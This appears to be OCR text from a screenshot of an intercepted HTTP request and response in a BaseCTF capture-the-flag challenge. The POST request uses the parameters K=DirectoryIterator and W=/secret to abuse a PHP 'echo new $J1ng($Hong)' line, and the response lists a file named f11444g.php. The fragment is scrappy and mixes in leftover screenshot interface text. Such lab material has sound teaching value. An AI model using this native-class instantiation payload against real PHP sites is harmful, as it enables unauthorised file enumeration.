 Pretty Raw Hex \n
Pretty Raw Hex Render \n
S
1 POST /?K=DirectoryIterator&W=/secret HTTP/1.1
2 Host: challenge.basectf.fun:26804
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 0
2
3
echo&nbsp;new&nbsp;
</span>
<span style="color: #0000BB">
$J1ng
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$Hong
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
11 </span>
12 </code>
.<br>
..<br>
f11444g.php<br>
R
R
R
R
R
R
? Search... 0 matches
? Search... 0 matches